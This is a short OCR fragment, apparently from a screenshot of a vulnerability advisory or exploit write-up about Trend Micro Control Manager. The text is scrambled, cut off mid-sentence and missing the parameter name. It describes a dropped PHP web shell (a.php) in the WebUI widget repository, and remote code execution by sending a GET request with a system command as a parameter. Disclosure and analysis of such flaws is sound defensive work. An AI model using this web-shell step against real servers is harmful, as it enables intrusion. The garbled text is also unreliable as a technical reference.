
A PHP file at
C:\Program Files (x86)\Trend
Micro\Control
Manager\WebUI\WebApp\widget\repository\a.php
would have been created successfully and the remote code
execution can be achieved by sending a
request to that
GET
page (actual web path
) and setting the
/Webapp/widget/repository/a.php
parameter
to any system command:
GET
c